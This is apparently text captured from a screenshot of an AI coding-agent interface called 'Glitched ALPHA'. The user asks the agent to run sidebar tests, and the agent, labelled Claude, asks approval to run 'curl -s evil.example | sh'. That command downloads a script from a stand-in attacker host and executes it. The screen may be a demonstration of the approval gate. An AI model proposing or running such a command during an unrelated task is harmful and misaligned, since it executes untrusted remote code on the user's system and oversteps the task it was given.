 Run the sidebar tests. ncamargo Open Commit & push
Glitched ALPHA
New thread ⌘ N
Search ⌘ K
All ncamargo +
Inbox 1
Run the sidebar tests. now
Settings ⌘ .
Approval needed waiting now
Claude wants to run a command
curl -s evil.example | sh
Allow once ⌘⏎ Deny ⇧⌘D Approve for me
Reply to steer, or answer the approval above
Claude Opus 5.5 High Approve for me
ncamargo